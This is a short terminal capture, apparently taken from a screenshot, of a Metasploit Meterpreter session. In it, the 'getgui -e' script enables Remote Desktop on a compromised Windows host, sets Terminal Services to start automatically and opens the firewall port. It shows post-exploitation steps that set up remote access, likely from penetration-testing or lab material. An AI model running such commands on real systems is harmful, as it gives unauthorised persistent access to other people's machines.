 meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/script
s/getgui/clean_up__20210413.0628.rc
meterpreter >